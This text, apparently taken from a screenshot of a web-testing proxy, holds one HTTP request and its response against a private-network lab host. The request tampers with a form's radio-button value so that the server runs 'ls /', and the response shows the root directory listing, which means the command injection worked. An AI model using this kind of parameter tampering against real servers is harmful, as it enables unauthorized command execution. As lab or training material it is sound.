 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.76.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://192.168.76.141
10 Connection: close
11 Referer: http://192.168.76.141/command.php
12 Cookie: PHPSESSID=koruquvdn4qt27cfp1a13sfou3
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls /&submit=Run
Response
Pretty Raw Hex Render \n
25 <input type="radio" na
Disk Usage<br />
26 <input type="radio" na
Disk Free<br />
27 <p>
28 <input type="submit"
29 </form>
30
31 You have selected: ls
<pre>
bin
32 boot
33 dev
34 etc
35 home
36 initrd.img
37 initrd.img.old
38 lib
39 lost+found
40 media
41 mnt
42 opt
43 proc
44 root
45 run
46 sbin
47 srv
48 sys
49 tmp
50 usr
51 var
52 vmlinuz
53 vmlinuz.old
54 </pre>
<p>